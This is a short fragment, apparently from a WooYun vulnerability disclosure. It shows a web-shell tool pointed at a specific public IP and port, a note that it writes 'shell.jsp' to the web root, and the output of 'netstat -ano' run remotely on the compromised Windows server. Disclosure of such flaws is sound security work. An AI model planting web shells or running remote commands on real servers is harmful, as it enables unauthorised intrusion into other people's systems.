 Url: http://219.238.215.220:8980/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano Execute
TCP 127.0.0.1:8080 0.0.0.0:0 LISTENING 1680
TCP 192.168.4.70:139 0.0.0.0:0 LISTENING 4
TCP 192.168.4.70:1036 192.168.4.70:1521 ESTABLISHED 1476
TCP 192.168.4.70:1071 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1076 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1077 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1078 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1083 192.168.4.70:8093 ESTABLISHED 1440
TCP 192.168.4.70:1087 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1088 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1093 192.168.4.70:1521 ESTABLISHED 1440
TCP 192.168.4.70:1244 42.96.184.199:8888 ESTABLISHED 1440
TCP 192.168.4.70:1245 42.96.184.199:8888 ESTABLISHED 1440
TCP 192.168.4.70:1521 192.168.4.70:1036 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1071 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1076 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1077 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1078 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1087 ESTABLISHED 1680
TCP 192.168.4.70:1521 192.168.4.70:1088 ESTABLISHED 1680
www.wooyun.org